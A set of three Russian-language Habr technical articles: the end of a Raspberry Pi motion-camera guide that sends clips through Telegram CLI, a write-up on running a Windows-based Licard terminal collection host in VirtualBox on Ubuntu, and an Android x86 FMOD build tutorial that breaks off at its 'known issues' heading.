> 0 1 \* \* \* find /var/lib/motion -mtime +1 -exec rm {} ;
>
>
Жмем сочетание клавиш ctrl + o для сохранения, ctrl + x для выхода из текстового редактора
Пришло время установить и настроить Telegram
Установка и настройка Telegram
------------------------------
Для наших целей будем использовать консольную версию телеграм - Telegram CLI.
Для начала
Обновляем пакеты, и устанавливаем необходимые для работы Telegram CLI:
> sudo apt update
>
> sudo apt upgrade
>
> sudo apt install -y libreadline-dev libconfig-dev libssl-dev sudo apt install -y lua5.2 liblua5.2-dev
>
> sudo apt install -y libevent-dev libjansson-dev libpython-dev libssl1.0-dev
>
> make git
>
>
Скачиваем Telegram CLI
> cd ~
>
> git clone --recursive https://github.com/kenorb-contrib/tg.git
>
>
Чтобы заставить CLI Telegram скомпилироваться на Raspberry Pi, нам сначала нужно изменить один из файлов исходного кода:
> nano ~/tg/tgl/mtproto-utils.c
>
>
Нажимаем CTRL + W для поиска, затем вводим BN2ull и жмем ENTER. Попадаем к следующему блоку кода:
```
static unsigned long long BN2ull (TGLC_bn *b) {
if (sizeof (unsigned long) == 8) {
return TGLC_bn_get_word (b);
} else if (sizeof (unsigned long long) == 8) {
assert (0); // As long as nobody ever uses this code, assume it is broken.
unsigned long long tmp;
/* Here be dragons, but it should be okay due to be64toh */
TGLC_bn_bn2bin (b, (unsigned char *) &tmp);
return be64toh (tmp);
} else {
assert (0);
}
}
```
В этом блоке кода мы хотим найти и заменить два вхождения assert(0), как показано ниже.
`assert(0);`
заменяем на
`//assert(0);`
Жмем сочетание клавиш ctrl + o для сохранения, ctrl + x для выхода из текстового редактора
Теперь можем скомпилировать наш Telegram
> cd ~/tg
>
> ./configure
>
> make
>
>
На этом этапе нам понадобится учетная запись, зарегистрированная на отдельный телефонный номер, которая и будет присылать видео в чат в вашем основном аккаунте. Соответственно, понадобится первоначально на смартфоне создать новую учетную запись телеграм. Кроме того, для возможности бесперебойной отправки сообщений через Telegram CLI необходимо добавить вашу основную учетную запись в контакты той, которая будет работать на малинке.
Когда все описанные подготовительные процедуры завершены можно приступать к авторизации через коммандную строку.
> cd ~/tg
>
> bin/telegram-cli -k tg-server.pub -W
>
>
Телеграм запросит ваш телефонный номер в формате +(код страны)ХХХХХХХ, вводим, жмем ENTER и все, ваш телеграм готов отправлять сообщения (и не только) через коммандную строку.
Сообщение можно отправить при помощи следующей команды:
> msg Username "текст сообщения"
>
>
Username, напоминаю, должен содержаться в списке контактов. Проверить его наличие можно командой:
> contact\_list
>
>
Для отправки видео существует похожая команда:
> msg\_video Username путь к файлу видео
>
>
Убедившись, что все работает и сообщения уходят и приходят к адресату, создадим небольшой bash скрипт для обращения к телеграму напрямую из командной строки, без необходимости запускать его коммандный интерфейс. Покидаем интерфейс телеграма при помощи сочетаня клавиш ctrl + c и приступаем к созданию bash скрипта:
> sudo nano /usr/local/bin/tg\_video.sh
>
>
В появившемся окне вводим следующий код:
```
#!/bin/bash
tgpath=/home/pi/tg
cd ${tgpath}
(sleep 3; echo "send_video $1 $2"; echo "safe_quit") | ${tgpath}/bin/telegram-cli -k tg-server.pub -W
```
Сохраняем файл при помощи ctrl + o и выходим ctrl + c. Теперь нам нужно дать права на выполнение нашего скрипта:
> `sudo chmod -R 0655` /usr/local/bin/tg\_video.sh
>
>
Как это работает: помните, мы прописывали в файле конфигурации motion.conf строку, которая выполняется при окончании записи видеофайла?
> on\_movie\_end /usr/local/bin/tg\_video.sh Username %f
>
>
То-есть, при окончании записи видеофайла motion помещает его в переменную f и вызывает скрипт для отправки видео в telegram, передавая ему 2 параметра: Username (в нашем случае это контакт в телеграме, которому мы присылаем видео) и %f - сам файл.
На этом настройка отправки видео в телеграм завершена, можно запускать motion:
> `sudo systemctl enable motion`
>
>
Убедиться, что он работает можно командой
> `sudo service motion status`
>
>
Как только движение будет зафиксировано - в telegram начнут прилетать такие видео. Что удобно, в нем можно настроить их автопроигрывание прямо в окне - не нужно загружать, сохранять и т.д.
Немного про онлайн стриминг
---------------------------
В принципе, внутри локальной сети видеопоток с камеры можно смотреть просто введя в адресную строку браузера ip адрес, присовенный малинке и через двоеточие порт, который мы указали в файле конфигурации.
[192.168.0.106](http://192.168.0.1:8080/) - это адрес Raspberry, присвоенный ей моим роутером. Для того, чтобы он оставался все время одним и тем же необходимо установить привязку ip адреса к mac адресу на вашем роутере. После чего, вводим в браузере:
> [http://192.168.0.106:90/](http://192.168.0.1:8080/)
>
>
Появится запрос на ввод логина и пароля если вы указывали необходимость авторизации, а затем можно будет наблюдать видеопоток:
Камеру я разместил на глазке входной двери, предварительно вытащив ее из корпуса для того, чтобы объектив мог войти дальше в отверстие глазка, закрепив ее двухсторонним скотчем и прикрыв небольшим пластиковым коробком. Но тут универсальных советов нет, можно включать фантазию по полной программе)
Если вы счастливый обладатель реального ip - адреса то можно пробросить порты в роутере и наблюдать за происходящим уже из любой точки интернета, введя в адресную строку браузера уже ваш реальный ip и порт. Напрмер:
Для просмотра вводим в браузере:
> [http://ваш\_реальный\_IP:9000/](http://192.168.0.1:8080/)
>
>
Лично у себя я организовал все несколько иначе: малинка постоянно подключена по VPN к облачному серверу с реальным IP адресов. Стрим по локальному VPN IP адресу приходит в Motion, установленный на облачном сервере при помощи пункта motion.conf
> netcam\_url [http://192.168.40.10:](http://192.168.42.10:8134)9000
>
>
Соответвенно в глобальный интернет стримит уже такой своеобразный "прокси" motion.
Вот собственно и все, надеюсь эта статья будет полезной в практическом плане и вдохновит на дальнейшее познание и разработку чего-нибудь нового :) | https://habr.com/ru/post/699930/ | null | ru | null |
# Поднятие хоста инкассации Ликард на Ubuntu
Хост инкассации Ликард — это «узкоспециализированное ПО, не имеющее аналогов для Linux, непригодное.....», требовательное к самым разнообразным мелочам. Не достаточно просто поднять XP на виртуальной машине, чтобы можно было вернуть потерянные часы и ночи простоя системы из-за включенной голой небезопасной Windows; держать [нечто отдельное](http://itsoft.ru/service/hosting-center/colocation/DSC_1685.jpg) для выполнения этих задач в своём тесном home-office, населённом малолетними диверсантами, не приемлимо. Занимательное действо, разыгравшееся под катом как-бы говорит нам о степени прогресса в развитии и повышении дружественности дистрибутива за последний год, и высокой пригодности его для решения подобных задач…
… Не мог же я один наделать столько шума?" (с) Пятачок
#### **1. Что такое Ликард?**

Официальную версию можно почерпнуть [здесь](http://www.licard.ru)
Кратко: сеть POS-терминалов на АЗС в странах СНГ и Восточной Европы, развёрнутая для обслуживания фирменных EMV-карт Ликард. Клиенты компании — по большей части крупные грузоперевозчики (дальнобойщики) и нефтегазовый сектор. Терминалы работают в offline-режиме, обмениваясь данными с центрами сбора и передачи данных компании несколько раз в сутки по каналу GPRS, Ethernet либо проводному телефону. Процесс обмена информацией POS-терминала и ЦСиПД — называется инкассацией, а ЦСиПД — хостами инкассации.
#### **2. Определение проблем**
Почти везде хосты инкассации расположены в специально оборудованных помещениях, в офисах компании, на выделенных под инкассацию серверах. Но в Восточной Сибири Ликард чаще всего представлен одним сотрудником, осуществляющим инкассацию терминалов, техподдержку операторов АЗС и прочее в режиме home-office, автономно. Необходимое ПО для осуществления инкассации развёрнуто на его домашнем компьютере. Изменений в ситуации не предвидится: объём покупок по топливным картам на порядок меньше, чем даже в Западной Сибири, получаемая с них прибыль (всего 3% от каждой покупки) не покроет затрат на содержание даже небольшого офиса.
Хост инкассации представляет собой композицию специально сконфигурированного железа, закрытого и устаревшего ПО: комплекса обработки входящей и генерации исходящей «почты» терминалов и комплекса инкассации терминалов (загрузка обновлённых справочников из почты, выгрузка файлов транзакций).
Железо — внешний dial-up модем (например, мой Zyxel U-1496E для надёжного соединения на самых зашумлённых линиях), 3G-брелок для инкассации терминалов через GPRS и Ethernet c подключенной услугой внешнего статического IP-адреса (# Huawei E1550), COM-порт (что в настоящее время редкость) для подключения внешного модема или коммуникационного кабеля терминала.
Основа первого комплекса — Microsoft Office 97 (в частности его компонент Access 97) и операционная система Microsoft Windows 2000 (либо XP с доработками реестра). Причём MSO97 — строго специальным образом обновлённый, более современные версии неправильно работают с написанной ещё в 97-м году на VBA базой данных, переработка её с чистого листа в более современном пакете — по неизвестным причинам считается головной организацией делом пустым.
Основа второго комплекса — созданный центральным отделом разработки Хост Обмена Информацией (сокращённо ХОИ), заменивший ранее использовавшийся Prowin2k. ХОИ состоит из коммуникационного, управляющего и конфигурационного приложений. Коммуникационное — консольное приложение без интерфейса, управляющее — собственно интерфейс к нему, позволяющий наблюдать процесс инкассации и управлять коммуникационным приложением. Конфигурационное приложение — редактор ini-файла настроек, подхватывающегося коммуникационным приложением при старте. Все 3 части написаны под windows, хотя такое подразделение предполагает возможность легкого портирования на Linux.
В последние годы, при замене и модернизации железа хостов инкассации возникали различные проблемы с MSO97 — из-за более 1Gb ОЗУ, слишком больших разделов на жёстком диске. Доставляет проблем и Windows, особенно в свете подключения к Интернету через внешний статический IP-адрес — как минимум приходится закрывать ненужные порты и работать через Outpost Firewall. Но главное — всё это развёрнуто на домашнем компьютере, владельцу которого вовсе не доставляет радость работа в устаревшей и небезопасной системе. Поставленная в другой раздел винчестера Ubuntu, используемая теперь как основная система, закрывает необходимость работы с Windows не полностью. На 3 часа в день приходилось перезагружаться под Windows для приёма «почты», инкассации терминалов и создания «почты» с полученными транзакциями.
#### **3. Мой интерес**

Свести общение с Windows к нулевому значению, решая задачи Home- и Office- в операционной системе Ubuntu. Хотя опыт интенсивного использования Linux в настоящий момент всего 9 месяцев, я уже немного освоился и перевёл примерно 70ПК на работе (3 компьютерных класса и около 10 «офисных» машин). Уже через несколько месяцев использования Ubuntu в качестве основной системы ежедневные перезагрузки с вырыванием 3-х плодотворных часов из жизни порядком надоели. То обстоятельство, что половина документов, логов, истории и почты находится под одной XP, а половина — под Ubuntu, вызывало большой дискомфорт. Некрасиво…
#### **4. Описание процесса переноса ХОИ**
##### a) Ubuntu 9.10, обновлённая до 10.04
Начались эксперименты с открытой виртуальной машиной от Oracle, доступной из репозитория Ubuntu. Малоинтересная часть (банальная установка WinXP на созданный виртуальный диск) не будет описана здесь. Следующая, более интересная часть ниже.
###### Настройки и неудачи.
1. *Oracle VirtualBox OSE не достаточно хорошо предоставлял COM-порт гостевой системе, не умел работать с USB-устройствами*. Пришлось перейти на закрытую версию, благо и виртуальный диск, и настройки она подхватила без проблем. На ней внешний dial-up модем немедленно подружился с хостом. Радость от наблюдения первого инкассирующегося терминала была невыразима. 3 выпадающих из жизни полезных часа сократились до бесполезных 15 минут
2. *Закрытый Oracle VirtualBox отказывался «включать» прекрасно видимый им, разрешённый к проброске 3G-модем..* Это значило, что «быстро и просто», включая GPRS прямо из гостевой системы — не получится. Оставалось заставить работать 3G-модем из под Ubuntu. До этого момента 3G под Ubuntu я не использовал — изначально Network Manager в Ubuntu 9.10 мешал работе всякого сконфигурированного pppoe-подключения или 3G-подключения — не подхватывал предоставляемые подключениями адреса DNS-серверов. Поэтому его пакеты были удалены, а про 3G до случая забыто. Не желая возвращения Network Manager-a, был найден и установлен MobilePartner, интерфейс управления 3G-модемами под Linux от Мегафона. Успех был не полон, т.к. проявилась проблема сброса режима брелка в «modem+CD» из единственно годного «modem only». Она была преодолена следующим образом: физически отключаем модем, подаём через терминал команду восстановления режима, подключаем модем обратно. Не самое оптимальное решение, но модем стал стабильно определяться, и в нужный момент не вдавался в капризы
3. *Oracle VirtualBox по-умолчанию закрывает все порты для гостевой системы* В опциях VM включен NAT, браузер гостевой ХР открывает веб-страницы, но инкассация по GPRS на хост не идёт. После выяснения обстоятельств (спасибо [openkazan](http://www.openkazan.info/VirtualBox-Ubuntu)), [нужный порт был проброшен в гостевую систему](http://linux.irk.ru/forum/viewthread.php?thread_id=329#post_4357). Теперь и 15 минут каждый день меня более под виндой не видели)…
4. *Время гостевой и хостовой систем не соответствовали друг другу.* Хостовая система жила по летнему времени, а гостевая — по зимнему. VirtualBox не эмулирует BIOS, правка времени из «часов» гостевой помогала на пару секунд — потом время «синхронизировалось» с таймером виртуального BIOS-a, и разница возвращалась. Визуально помогала смена зон — но на время в ХОИ это не влияло. Время терминалов синхронизировалось с ложным значения, возник бардак. Терминалы звонили одновременно, а на другие сутки звонили раньше или позже чем полагалось, приходилось вновь терять 3 часа жизни, чтобы только синхронизировать время терминалов и восстановить порядок. Ранее, подобная проблема мной встречалась и на WinXP, сразу после обновления до SP3 — она, как и Ubuntu, переводила время фиктивно, только на часах в трее. В результате сбивалось расписание инкассации и файлы транзакций, полученные в первый час после полуночи записывались вчерашним днём, а это совершенно недопустимо. Первоначально помогал перевод времени XP ещё на час вперёд, потом был найден лучший способ — отключение автоматического перевода часов и синхронизации с сервером времени — применив первое и думая о чём-то подобном второму, Google помог найти лекарство получше от этой беды.
Да, VirtualBox не позволяет задать абсолютную величину времени для гостевой системы. Но он позволяет задать отклонение в миллисекундах времени гостевой относительно времени хостовой… Перевод команды из win в lin и несколько опытов закончились [подбором правильного значения параметра](http://linux.irk.ru/forum/viewthread.php?thread_id=329#post_4374) *сдвига по фазе :)*, контрольной синхронизацией времени уже под Ubuntu, и бутылочкой Паулайнера себе в награду)
5. *Простое копирование файлов в подключенную сетевым диском папку хостовой машины сбивает на них аттрибуты времени.* Утром, копируя принятые файлы транзакций в нужную папку хостовой машины, подключенную как сетевой диск Z, обнаружился вышеописанный трабл. Но простое решение пришло само — архивируем переносимые файлы с помощью 7z на гостевой системе, копируем архив куда\_надо, распаковываем — и аттрибуты целы. Характерно то, что обратное копирование (с хостового Z на гостевой С) аттрибуты времени не сбивает.
6. *Одновременно работающие 2 подключения нарушают прохождение пакетов к ХОИ.* Последнее из встреченных проблем. Если подключить 3G одновременно с подключенным pppoe — никакой GPRS-инкассации не будет… Первое кривое-полевое решение — физически отцепить кабель pppoe, перезагрузиться, включить GPRS. Второе, кривое несколько менее и без перезагрузки:
`sudo poff dsl-provider
<включаем GPRS через GUI Mobile Partner>>
...
15 минут, инкассация проходит успешно
...
<выключаем GPRS через GUI Mobile Partner>
sudo pon dsl-provider
<инкассируем остальные терминалы>`
Так, наступив на все грабли и выжив, моя инкассация стала проходить строго по регламенту)
##### b) Ubuntu 10.10 «из коробки». С 10.2010 по сий день
###### В октябре стал доступен Maverick..
Я читал мнение общественности его о многочисленных недоработках, отговоры от перехода, но мой самый сильный промах установкой Ubuntu 9.10 — выделение всего 16Gb на все её разделы, стал сказываться всё чаще. Сначала кончились 4Gb корневого раздела, а когда они были увеличены до 10Gb за счёт сокращения раздела с /home, проблемы возникли уже с последним. Ежедневное увеличение архива служебной почты на 10~20Мб — и вот база Thunderbird съедала чуть более, чем половину раздела… Так удобно разложенные Picassa фото с цифровика пришлось несколько раз перевозить на win-раздел и каждый раз потом долго искать, на какой именно (их 7)… Постоянный контроль свободного места в течении 2 месяцев, вывод на стабильные 1.2Gb и понимание — я не желаю заходить без особой необходимости на разделы NTFS, FAT32. Итогом стала большая чистка, высвобождение 80Gb у одного из на NTFS-разделов (28 корень + 2 swap + 50 /home) и установка самого свежего из имеющихся на болванке Ubuntu 10.10, с успокоением — я ничего не теряю, не понравится — вернусь в свою 10.04 и поставлю на закачку свежий дистрибутив ArchLinix)… Но — понравилось.
* *Во первых — Network Manager удалить не пришлось..* Так уж вышло, что сразу он заработал. Даже pppoe без pppoeconf поднялось (что в 9.10 никак не выходило, скорее всего из-за проблем с подхватом DNS; и замечу, что pppoeconf входит в дистрибутив изначально, от скачивания пакета под старой системой, чтобы установить его вручную в новую пользователь избавлен. И от манипуляций с resolv.conf тоже
* *Во вторых — мой 3G-брелок Huawei E1550 опознан без дополнительной установки* udev-modeswitch, подключается и отключается прямо из NM, режим не теряет, и вообще ведёт себя неожиданно пристойно… Очень редко пропадает из системы, но вынуть-встравить из порта помогает (пропадание ему свойственны и под Windows, с таким же решением).
* *В третьих — необходимость в ежедневном общении с терминалом совсем пропала)..* мышкой отключаем DSL, включаем 3G, после прохождения инкассации по GPRS повторяем в обратном порядке… Не питая антипатию к командной строке, но испытывая по ней стойкую ностальгию со времён БК10100 и NC v2.5, я провожу в ней столько же времени, сколько и на 10.04, но уже за более полезными для себя занятиями…
Значительно уменьшенные размеры еженедельных обновлений (зоопарка ПО и мусора пакетов в новой системе нет, т.к. с необходимым набор я для себя уже определился), успешно скопированные почтовая база и нужные настройки ПО из старого /home, более мелкие плюсы — отдельного упоминания не заслуживают *(вроде прекратившихся зависаний Х-ов посреди работы)*. Виртуальный диск с ХОИ перенесён в /home и отпавшая необходимость автомонтирования ntfs-разделов при загрузке…
***За год, с релиза 9.10 по релиз 10.10 сделано очень много, Ubuntu стала на порядок дружественнее, в самых разных проявлениях, я гарантирую это)..***
#### 5. Profit
Цели достигнуты, задачи выполнены, интерес приобретён)… Даже в бОльшем объёме и лучшем качестве, нежели предполагалось ранее. Так, VDI-образ винта с хостом можно безболезненно переносить на самое разное железо и ОС, не имея каждый раз сношений с установкой нужного софта, первичным его конфигурированием и прочими утехами windows-юзера… Работа под белымвнешнимстатическим IP стала безопаснее для хоста, ибо кроме как по открытому руками 8888-му порту и некоторым общеизвестным — доступа нет… Проблемы Google-Earth и прочего софта, кривого в своих последних linux-версиях, /me также не особо уж трогают — они поселились в виртуальной машине, хотя ради них одних поднимать её не стал бы)…
[](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg638.imageshack.us%2Fi%2F54898942.png%2F%22 "ImageShack - Image And Video Hosting")
Собственно результат :)
Респект [neonxp](https://habrahabr.ru/users/neonxp/) за корректорские правки)
P.S.: эх, плакала моя к..) | https://habr.com/ru/post/107302/ | null | ru | null |
# Подготовка библиотек FMOD, Cocos2D-x, OpenAL и OpenSSL для Android-устройств, построенных на платформе Intel
Ни один серьёзный Android-проект не обходится без сторонних библиотек. Иногда их можно найти в пригодном для целевой архитектуры виде, иногда – нет. Тогда библиотеки приходится готовить самостоятельно, например, собирая из исходного кода.
[](http://habrahabr.ru/company/intel/blog/271013/)
Из этого практического руководства вы узнаете о библиотеках FMOD, Cocos2D-x, OpenAL и OpenSSL для Android-устройств, построенных на платформе x86. Они, в особенности – первые три, пригодятся тем, кто разрабатывает игры и мультимедийные приложения. А именно, мы поговорим об их настройке, компиляции и использовании в Android-приложениях.
Предварительная подготовка
--------------------------
Прежде, чем мы начнём, нужно кое-что подготовить. Если вы уже разрабатываете приложения для Android, вполне вероятно, что большая часть того, о чём идёт речь, у вас уже есть. Однако и в этом случае полезным будет просмотреть предложенный список.
А именно, вам понадобятся следующие программные инструменты.
* Среда разработки Android-приложений. [С этой страниц](http://developer.android.com/intl/ru/sdk/index.html)ы нужно загрузить Android SDK. Мы, приводя практические примеры, используем IDE [Eclipse](https://eclipse.org/).
* [Android NDK](http://developer.android.com/intl/ru/tools/sdk/ndk/index.html).
* [Cygwin](http://www.cygwin.com/install.html). В ходе установки, на этапе настройки состава пакетов, нужно выбрать следующие: Autoconf, Automake, binutils, gcc-core, gcc-g++, gcc4-core, gcc4-g++, gdb, pcre, pcre-devel, gawk, make, python. Не забудьте выбрать GNU-версию make, иначе вы не сможете выполнять построение проектов с использованием NDK.
* [JDK](http://www.oracle.com/technetwork/java/javase/downloads/jdk7-downloads-1880260.html).
* [Apache Ant](http://ant.apache.org/).
После того, как всё это у вас есть, нужно отредактировать переменные среды. Или, по крайней мере, проверить их, так как в ходе установки вышеописанных инструментов некоторые из них уже могут оказаться в нужном нам состоянии.
1. Запишите в переменную среды **JAVA\_HOME** путь, который ведет к установленному Java JDK. В нашем случае это `– C:\Program Files\Java\jdk1.7.0_45`
2. Запишите в переменную **ANDROID\_SDK\_ROOT** полный путь к папке Android SDK. Например, в нашем случае пакет разработчика Android был распакован в папку `D:\android\`, в результате в эту переменную был записан путь `D:\android\adt-bundle-windows-x86-20131030\sdk`
3. В переменную **NDK\_ROOT** нужно записать полный путь к папке, в которой располагаются файлы NDK. В нашем случае – это папка `D:\android\android-ndk-r9b`.
4. Переменную **Path** нужно привести к состоянию, в котором она содержит следующие пути:
– путь к папке JDK;
– путь к папке bin JDK;
– путь к папке NDK;
– путь к папке bin Cygwin;
– путь к папке bin ANT;
– путь к папке tools Android SDK;
– путь к папке platform-tools Android SDK.
Эти пути должны быть разделены знаком точки с запятой (;). В нашем случае содержимое этой переменной выглядит так:
```
D:\cygwin64\bin;C:\Program Files\Java\jdk1.7.0_40\bin;D:\android\adt-bundle-windows-x86_64-20131030\sdk\tools;D:\android\adt-bundle-windows-x86_64-20131030\sdk\platform-tools;%JAVA_HOME%\bin;%ANT_HOME%\bin
```
Обратите внимание на то, что в конце пути к нужной папке не должно быть специальных символов, вроде «/» или «’».
FMOD
----
FMOD – это коммерческая библиотека для работы со звуком. Это – набор инструментов, который работает в разных ОС и позволяет воспроизводить звуковые файлы различных форматов. Его используют при реализации звуковой составляющей игр и мультимедийных приложений.
Ниже приведено пошаговое руководство по интеграции библиотеки FMOD в Android-приложение, рассчитанное на платформу x86 с использованием IDE Eclipse.
Для начала нужно [загрузить FMOD](http://www.fmod.org/download/). В частности, нас интересует Android-версия FMOD Ex Programmer’s API.
*Загрузка FMOD Ex*
Установка FMOD заключается в распаковке загруженного архива в локальную папку компьютера разработчика.
Сборка с помощью средств Android NDK
------------------------------------
Для того чтобы работать со звуком посредством API FMOD Ex, нужно включить соответствующую C/C++ библиотеку в приложение и обратиться к ней с использованием механизма jni.
Функциональность FMOD реализована в виде C/C++ библиотек, к которым можно обращаться через jni, с ними можно работать и из C/C++ компонентов разрабатываемого приложения.
* Библиотека **libfmodex.so** используется в готовых к выпуску приложениях.
* Библиотека **libfmodexL.so** – это та же библиотека с включённым отладочным выводом. Её можно использовать в ходе разработки приложения, при его отладке, для выявления и устранения ошибок.
Библиотеки FMOD Ex поставляются в виде armeabi и armeabi-v7a сборок для android-3 и в виде x86-сборки для android-9. Найти эти сборки можно по такому пути:
```
{$FMOD INSTALLED PATH}\api\lib\$(ABI)
```
«Родной» аудио-интерфейс Android OpenSL используется по умолчанию для воспроизведения аудио на устройствах, которые его поддерживают (android-9). На таких устройствах дополнительные файлы для работы не требуются. Для тех устройств, которые OpenSL не поддерживают, понадобится применять режим вывода звука Audio Track. Для этого понадобится jar-файл FMOD. Этот файл нужно добавить в Java-приложение для выполнения инициализации и вывода звука через FMOD.
```
fmodex.jar
```
Ниже мы это обсудим.
Обратит е внимание на то, что демонстрационное приложение, которое мы рассмотрим, является частью библиотеки. Его код мы сюда не включаем. Вместо этого здесь показана последовательность действий, необходимая для работы с FMOD, описаны изменения, которые нужно внести в файлы проекта приложения.
Инициализация Java-драйвера
---------------------------
Для того чтобы выводить звук с использованием метода Audio Track, в проект приложения нужно включить аудио-драйвер FMOD (реализованный на Java) и инициализировать его. Если используется режим вывода OpenSL, этого делать не нужно.
Для подключения драйвера нужно добавить файл `fmodex.jar` в проект и импортировать пакет `org.fmod.FMODAudioDevice`. Для работы Java-драйвера нужно, чтобы приложение загружало библиотеку `fmodex`.
В классе `FMODAudioDevice` есть две функции, `start ()` и `stop ()`, которые нужно вызывать для инициализации системы проигрывания звука и её отключения. Их можно вызывать в любое время и в любом месте, но мы рекомендуем поместить вызовы функций `start ()` и `stop ()` в переопределённые в вашем проекте методы жизненного цикла объекта класса `Activity onStart()` и `onStop()`.
Приложение-пример для Android-устройства, основанного на платформе x86
----------------------------------------------------------------------
Создание данного приложения – это то же самое, что сборка NDK-приложения для Android. Взглянем на пример, для которого мы будем использовать демонстрационное приложение, расположенное по следующему адресу:
```
{$FMOD INSTALLED PATH}\examples\playsound
```
Мы будем упоминать эту папку как {$PROJECT DIRECTORY}. Однако прежде чем мы займёмся сборкой, нам нужно выполнить некоторые изменения в демонстрационном приложении.
1. Перейдём в папку `{$PROJECT DIRECTORY}/jni` и откроем файл `Application.mk`.
2. Изменим этот код:
```
APP_ABI := armeabi armeabi-v7a
```
На этот:
```
APP_ABI := x86
```
Теперь откроем Cygwin и выполним следующие задачи для построения приложения:
1. Обновим переменную PATH в Cygwin:
```
export PATH=.:/cygdrive/{$PATH TO NDK}:$PATH
```
2. Перейдём в папку проекта:
```
cd /cygdrive/{$PROJECT DIRECTORY}
```
3. Выполним команду для построения приложения:
```
ndk-build
```
Проект будет собран и готов для развёртывания.
Обратите внимание на то, что здесь символы «\», которые используются в Windows при указании путей к папкам, заменены на символы «/», которые используются в путях формата GNU.
После успешной сборки проекта в окне Cygwin вы увидите следующие сообщения:
```
[x86] Prebuilt
: libfmodex.so <= jni/../../../api/lib/x86/
[x86] Install
: libfmodex.so => libs/x86/libfmodex.so
[x86] Cygwin
: Generating dependency file converter script
[x86] Compile
: main <= main.c
[x86] SharedLibrary
: libmain.so
[x86] Install
: libmain.so => libs/x86/libmain.so
```
Теперь, после успешного построения проекта, его можно импортировать в Eclipse и подготовить к запуску на Android-устройстве.
Подготовка и запуск приложения в IDE Eclipse
--------------------------------------------
Для того чтобы подготовить приложение к запуску с использованием IDE Eclipse, нужно выполнить следующие шаги.
1. Запустите Eclipse и выполните команду File > Import
*Команда импорта в Eclipse*
2. Выберите параметр Existing Android… и нажмите кнопку Next.
*Выбор типа источника для импорта*
3. Перейдите в корневую папку проекта (т.е. в ту папку, что мы `называем {$PROJECT DIRECTORY}`), затем проверьте, чтобы флаг Copy projects… был снят и нажмите Finish.
*Завершение процесса импорта проекта*
4. На данном этапе вы заметите на импортированном проекте, в обозревателе проектов, красный восклицательный знак.
*Восклицательный знак в обозревателе проектов*
5. Для того чтобы решить проблему, на которую этот знак указывает, выполните команду Window > Preferences, вызвав окно настроек. В окне перейдите к набору настроек Classpath Variables.

*Окно настроек*
6. Щёлкните на странице Classpath Variables кнопку New…, появится окно для настройки новой переменной. Его нужно привести к виду, показанному на рисунке.

*Окно настройки параметров новой переменной*
7. В поле Name введите `FMOD_LIB`
8. Для заполнения поля Path нажмите на кнопку File и найдите следующий файл:
```
{$FMOD INSTALLED PATH}/api/lib/fmodex.jar
```
9. Нажмите ОК.

10. Затем снова нажмите ОК, появится окно, показанное ниже. Нажмите в нём кнопку Yes.
*Подтверждение полного перестроения проекта*
11. Теперь красный восклицательный знак исчезнет, проблема будет решена.
12. Выполните команду Project > Properties.
*Выполнение команды для доступа к свойствам проекта*
13. В появившемся окне, в разделе C/C++ Build > Environment, нажмите на кнопку Add.

*Окно настройки рабочего окружения*
14. В появившемся окне, в поле Name, введите ANDROID\_NDK\_ROOT, в поле Value – полный путь к установленному на компьютере NDK и нажмите ОК.

*Настройка переменной, указывающей на NDK*
15. Теперь нажмите на кнопку Apply, после чего – на кнопку OK.

*Сохранение сведений о пути к NDK*
Теперь можно запустить приложение на Android-устройстве. Для того чтобы всё работало как надо, сначала на устройство нужно скопировать, в папку `fmod`, которая должна располагаться в корневом каталоге SD-карты, два набора демонстрационных файлов:
```
{$FMOD INSTALLED PATH}\examples\media\*
{$FMOD INSTALLED PATH}\fmoddesignerapi\examples\media\*
```
Обратите внимание на то, что на Android-эмуляторе это приложение может не запуститься.
Настройки, специфические для платформы x86
------------------------------------------
При сборке приложения, рассчитанного на платформу x86, очень важно внести в проект следующее изменение. Обратите внимание на то, что это делается до начала построения библиотеки.
* Нужно перейти в директорию `{$PROJECT DIRECTORY}\jni` и открыть файл Application.mk (или создать такой файл, если его в этой директории нет).
* В указанном файле нужно заменить код
```
APP_ABI := armeabi armeabi-v7a
```
на
```
APP_ABI := x86
```
Материалы, которые получаются после построения
----------------------------------------------
Материалы, получаемые при сборке, размещаются в папке `{$PROJECT DIRECTORY}\`. А именно, библиотеки `libmain.so` и `libfmodex.so` окажутся в папке `{$PROJECT DIRECTORY}\libs\x86`. Сгенерированные объектные файлы попадают в папку `{$PROJECT DIRECTORY}\obj`.
Известные ошибки и проблемы
---------------------------
